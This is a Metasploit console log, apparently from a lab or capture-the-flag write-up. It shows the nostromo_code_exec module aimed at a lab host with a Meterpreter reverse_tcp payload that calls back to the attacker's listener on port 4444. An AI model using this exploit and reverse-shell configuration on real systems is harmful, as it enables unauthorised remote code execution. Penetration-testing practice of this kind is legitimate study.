 LPORT => 4444
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   10.10.10.165     yes       The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
   RPORT    80               yes       The target port (TCP)
   SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local
 machine or 0.0.0.0
   SRVPORT  8080             yes       The local port to listen on.
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                   no        The URI to use for this exploit (default is random)
   VHOST                     no        HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.15.237     yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   1   Automatic (Linux Dropper)
msf5 exploit(multi/http/nostromo_code_exec) >